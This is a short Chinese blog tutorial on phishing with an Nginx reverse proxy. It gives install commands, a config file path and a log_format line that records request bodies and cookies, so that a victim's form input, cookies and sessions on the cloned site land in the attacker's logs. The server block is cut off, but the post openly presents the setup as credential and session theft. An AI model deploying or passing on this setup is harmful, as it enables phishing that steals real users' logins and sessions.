Nginx反向代理钓鱼

前言:Nginx反向代理的流程,根据Nginx反向代理配置,把访问者的请求转发给设置好的目标服务器,目标服务器接收请求后把资源转发给Nginx反向代理服务器,再由Nginx反向代理服务器转发给访问者
简介

环境准备
- Linux Ubuntu VPS
- 安装Nginx
1 | sudo apt-get install nginx -y |
- 启动Nginx
1 | service nginx start |
配置反向代理
- 新建反向代理配置文件
1 | vim /etc/nginx/sites-enabled/reverse-proxy.conf |
- 配置
1 | server |
- 编辑Nginx配置文件
1 | vim /etc/nginx/nginx.conf |
- 找到这两行
1 | include /etc/nginx/mime.types; |
在这两行下面添加2句
1 | log_format testLog escape=json '$request_filename $http_x_forwarded_for $fastcgi_script_name $document_root $request_body' $http_cookie; |
- 重启Nginx
1 | service nginx restart |
效果

- 目标网站


- 这是攻击者的Nginx反向代理服务器看到的页面


- 如果受害者在攻击者的这个Nginx反向代理服务器的页面输入表单,所有输入,cookie session都会被攻击者截获,可在日志查看!


本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 X1ly?S!
评论


